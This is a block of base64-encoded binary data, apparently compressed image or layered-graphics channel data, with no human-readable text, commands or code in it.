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H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/wABAAYABgAGAAYABgAGAAYABgAGAAYABgAGAAYABgAGAAYABgAGAAYABgAGAAYABgAGAAYABgAGAAYABgAGAAYABoH/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/4H/6f/g/wABAAYABgAGAAYAUwBaAFsAXQBjAGQAZwCYAKYAqgCdAJ0AogClAKkAcQAYACgAMgA0ADIAKQAPAAYABgAGAAYABoH/6f/g/4H/6f/g/4H/6f/g/4H/6f/g//7/Cfrr/fzp+P7n9fr+1xPb6u7/3bfh/+34/+vy/+7t//Po/fX/Evrn7v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ny4dDGxMTFzNvt6P/p/+D/ov8F/Pbz8/X65v/p/+D/gf/p/+D/gf/p/+D/gf/p/+D/gf/p/+D/gf/p/+D/AAEABgAGAAYABgAGAAYABgAGAAYABgAGAAYABgAGAAYABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEAAQABAAEw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Aw/+/AM8Agf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/+B/8//gf/P/4H/z/8AAQAEAAkAFAAbAB8AIwAeACcAKQAsAC4ALgAuADAALQAxACwALQAvADkAOwBDAJAAjgCjAKcAqACpAJcApwCmAKMAjwCSAJIAlACQAIoAkQCEAIMAggB8AH8AfgCXAIEAQwAqACEAHQAYABAABAAIAASB/8//4f8B/v2j/8//6f8M/ejc2LfMn6rq7erf8qb/z//s/xP78dbTeUuOWoU1S935smOozdX3/ar/z//u/xf86Lm8qKxiH3xniFJl4PSSR4+UpL/M8f6s/8//8f8b/v/YlaaRm6+yr5vL1+HZ3fb1yqu3nqyfqo6E5K3/z//x/wn58rlIcKm43+v89/8J9+fYvKMvLsz0/K//z//z/wj40dn33omZ5fn8/wfx1O/87Pr1/f7/CPjRaIjt8dfk/rH/z//z/wbDNGrh7e75/v8X8b7H8KOBwt+h3pG11/b7/v/07O/VcHbmsf/P//X/BvvWsEIvxPr+/xHm4tVebtWNiY/EmMJmYZjhuPL+/wX1sU6Cuduy/8//9v8m/easoqax8///8t7Pl9J1a9HEhqfeycmtbaC4nfTQ0v7/6remiq/xs//P//b/BNWms63d/v8W362W4KW61dLt/u/6///59+DjtcqpVp/9/wTDobO16bT/z//3/wTuvI2e5f3/Bdp+Ydbu4v7/BP769vX4/f8E9+mhZrD9/wX72KGny/W1/8//+P8G8o19o8nt9f3/FeOq4v//+ePRx8PHxsPK1Or9///9z9r9/wXx68KTUJO1/8//+P8H539FnP/hu+j7/w/63L+9zNji6Ojh1se7xOX9+/8H4Lnv81wUivi2/8//+f8K+vDbq9n//Ni33P7+/wTqwb/f9Pr/Bf3y17rJ9P7/CvzUuOD+/7yk5PH8t//P//r/BP3q8Pfy/f8I5LfO+v/etdT49f8I8sm66//1x7vr/v8E/vL26PG3/8//+v8G4Wx2yfr//v7/Be7K8uC14vL/Bv3Rt+7qyvT8/wTyvoGf9+L/AP7Y/8//+v8D1UEZpfn/AuG15e//AtO67vr/BPqRRIbx6/8M/P+zsdu